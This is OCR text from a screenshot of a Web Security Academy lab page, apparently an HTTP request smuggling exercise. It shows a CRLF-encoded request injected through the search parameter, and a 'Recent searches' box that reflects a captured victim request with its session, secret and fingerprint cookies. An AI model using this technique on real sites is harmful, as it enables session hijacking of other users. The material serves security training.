 c.web-security-academy.net/?search=xGET+%2f+HTTP%2f1.1%0d%0aHost%3a+ac161f1f1fd85...
Recent searches:
xGET / HTTP/1.1 Host: ac161f1f1fd85052c01e7e590049001c.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-
Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode:
navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate, br
Accept-Language: en-US Cookie: victim-
fingerprint=b0KPuOWPK8wF4Wf2qOfbEvgXhTSsCbyh;
secret=emLGrviGy9YK6iHQs0mR5XXgRLpXx65U;
session=yWXImA86nyrpYyE8ZvtojuygXXlkR818;
_lab_analytics=nupaWPJbgd1QHAX3YWnizCzyaJpAeig9wHsIWaZGFKgNCkrjIFDEIw
xGET / HTTP/1.1 Host: ac161f1f1fd85052c01e7e590049001c.web-security-academy.net
Cookie: session=m2juT7t7dd8Byij5au2O8h0g4NRPqqQl;
_lab_analytics=rPt8h1FBzYg0XFrfmlE1QRNKemGTvvB7NAwSBXr6zEx5YzcwfRZkKEW4bL
UtWKdnCuNybYydR76CCdD4fODiGrqpXrRfEFhbRUMBo6ifKsohPR5bn6kEmouzAZ6UCQvt
nfJWRCzFGAlgMRSR2xesl6BWyO8kkH3OpsodoHnn8dFq8YgJlgOPgVYhUFpWotPsT8bJo
YVOE0nheXrwiqH8wPrE9mib8IWA9UhoUhtG3n6d2NicYtuKw2ClnfTmTKNT Sec-Ch-Ua: "
Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101" Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
tes
test
a